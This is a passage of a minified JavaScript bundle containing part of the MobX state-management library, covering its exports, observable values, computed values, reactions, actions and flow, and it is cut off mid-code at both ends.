Be})),r.d(e,"extendObservable",(function(){return be})),r.d(e,"flow",(function(){return je})),r.d(e,"get",(function(){return Fe})),r.d(e,"getAtom",(function(){return Nr})),r.d(e,"getDebugName",(function(){return Dr})),r.d(e,"getDependencyTree",(function(){return Oe})),r.d(e,"getObserverTree",(function(){return xe})),r.d(e,"has",(function(){return ze})),r.d(e,"intercept",(function(){return Ce})),r.d(e,"isAction",(function(){return ue})),r.d(e,"isArrayLike",(function(){return y})),r.d(e,"isBoxedObservable",(function(){return kt})),r.d(e,"isComputed",(function(){return Te})),r.d(e,"isComputedProp",(function(){return De})),r.d(e,"isFlowCancellationError",(function(){return _e})),r.d(e,"isObservable",(function(){return Me})),r.d(e,"isObservableArray",(function(){return mr})),r.d(e,"isObservableMap",(function(){return Or})),r.d(e,"isObservableObject",(function(){return Cr})),r.d(e,"isObservableProp",(function(){return Re})),r.d(e,"isObservableSet",(function(){return Er})),r.d(e,"keys",(function(){return Ge})),r.d(e,"observable",(function(){return Q})),r.d(e,"observe",(function(){return He})),r.d(e,"onBecomeObserved",(function(){return de})),r.d(e,"onBecomeUnobserved",(function(){return he})),r.d(e,"onReactionError",(function(){return Wt})),r.d(e,"reaction",(function(){return pe})),r.d(e,"remove",(function(){return Ue})),r.d(e,"runInAction",(function(){return ae})),r.d(e,"set",(function(){return qe})),r.d(e,"spy",(function(){return ee})),r.d(e,"toJS",(function(){return Ye})),r.d(e,"trace",(function(){return We})),r.d(e,"transaction",(function(){return Qe})),r.d(e,"untracked",(function(){return ft})),r.d(e,"values",(function(){return Ve})),r.d(e,"when",(function(){return Ze}));var o=[];Object.freeze(o);var i={};function a(){return++Gt.mobxGuid}function u(t){throw s(!1,t),"X"}function s(t,e){if(!t)throw new Error("[mobx] "+(e||"An invariant failed, however the error is obfuscated because this is a production build."))}Object.freeze(i);function c(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var l=function(){};function f(t){return null!==t&&"object"==typeof t}function p(t){if(null===t||"object"!=typeof t)return!1;var e=Object.getPrototypeOf(t);return e===Object.prototype||null===e}function d(t,e,r){Object.defineProperty(t,e,{enumerable:!1,writable:!0,configurable:!0,value:r})}function h(t,e){var r="isMobX"+t;return e.prototype[r]=!0,function(t){return f(t)&&!0===t[r]}}function y(t){return Array.isArray(t)||mr(t)}function v(t){return t instanceof Map}function m(t){return t instanceof Set}function b(t){var e=new Set;for(var r in t)e.add(r);return Object.getOwnPropertySymbols(t).forEach((function(r){Object.getOwnPropertyDescriptor(t,r).enumerable&&e.add(r)})),Array.from(e)}function g(t){return t&&t.toString?t.toString():new String(t).toString()}function w(t){return null===t?null:"object"==typeof t?""+t:t}var O="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames,S=Symbol("mobx administration"),x=function(){function t(t){void 0===t&&(t="Atom@"+a()),this.name=t,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=new Set,this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=$.NOT_TRACKING}return t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.reportObserved=function(){return Jt(this)},t.prototype.reportChanged=function(){Ft(),function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale()),e.dependenciesState=$.STALE}))}(this),Ht()},t.prototype.toString=function(){return this.name},t}(),E=h("Atom",x);function A(t,e,r){void 0===e&&(e=l),void 0===r&&(r=l);var n=new x(t);return e!==l&&de(n,e),r!==l&&he(n,r),n}var P={identity:function(t,e){return t===e},structural:function(t,e){return Mr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return Mr(t,e,1)}},_=function(t,e){return(_=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};var j=function(){return(j=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function k(t){var e="function"==typeof Symbol&&t[Symbol.iterator],r=0;return e?e.call(t):{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}function L(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(u){o={error:u}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function C(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(L(arguments[e]));return t}var N=Symbol("mobx did run lazy initializers"),T=Symbol("mobx pending decorators"),D={},I={};function M(t,e){var r=e?D:I;return r[t]||(r[t]={configurable:!0,enumerable:e,get:function(){return R(this),this[t]},set:function(e){R(this),this[t]=e}})}function R(t){var e,r;if(!0!==t[N]){var n=t[T];if(n){d(t,N,!0);var o=C(Object.getOwnPropertySymbols(n),Object.keys(n));try{for(var i=k(o),a=i.next();!a.done;a=i.next()){var u=n[a.value];u.propertyCreator(t,u.prop,u.descriptor,u.decoratorTarget,u.decoratorArguments)}}catch(s){e={error:s}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(e)throw e.error}}}}}function G(t,e){return function(){var r,n=function(n,o,i,a){if(!0===a)return e(n,o,i,n,r),null;if(!Object.prototype.hasOwnProperty.call(n,T)){var u=n[T];d(n,T,j({},u))}return n[T][o]={prop:o,propertyCreator:e,descriptor:i,decoratorTarget:n,decoratorArguments:r},M(o,t)};return V(arguments)?(r=o,n.apply(null,arguments)):(r=Array.prototype.slice.call(arguments),n)}}function V(t){return(2===t.length||3===t.length)&&("string"==typeof t[1]||"symbol"==typeof t[1])||4===t.length&&!0===t[3]}function B(t,e,r){return Me(t)?t:Array.isArray(t)?Q.array(t,{name:r}):p(t)?Q.object(t,void 0,{name:r}):v(t)?Q.map(t,{name:r}):m(t)?Q.set(t,{name:r}):t}function q(t){return t}function U(e){s(e);var r=G(!0,(function(t,r,n,o,i){var a=n?n.initializer?n.initializer.call(t):n.value:void 0;Pr(t).addObservableProp(r,a,e)})),n=(void 0!==t&&t.env,r);return n.enhancer=e,n}var z={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function F(t){return null==t?z:"string"==typeof t?{name:t,deep:!0,proxy:!0}:t}Object.freeze(z);var H=U(B),J=U((function(t,e,r){return null==t||Cr(t)||mr(t)||Or(t)||Er(t)?t:Array.isArray(t)?Q.array(t,{name:r,deep:!1}):p(t)?Q.object(t,void 0,{name:r,deep:!1}):v(t)?Q.map(t,{name:r,deep:!1}):m(t)?Q.set(t,{name:r,deep:!1}):u(!1)})),K=U(q),Y=U((function(t,e,r){return Mr(t,e)?e:t}));function W(t){return t.defaultDecorator?t.defaultDecorator.enhancer:!1===t.deep?q:B}var X={box:function(t,e){arguments.length>2&&Z("box");var r=F(e);return new jt(t,W(r),r.name,!0,r.equals)},array:function(t,e){arguments.length>2&&Z("array");var r=F(e);return pr(t,W(r),r.name)},map:function(t,e){arguments.length>2&&Z("map");var r=F(e);return new wr(t,W(r),r.name)},set:function(t,e){arguments.length>2&&Z("set");var r=F(e);return new xr(t,W(r),r.name)},object:function(t,e,r){"string"==typeof arguments[1]&&Z("object");var n=F(r);if(!1===n.proxy)return be({},t,e,n);var o=ge(n),i=be({},void 0,void 0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var 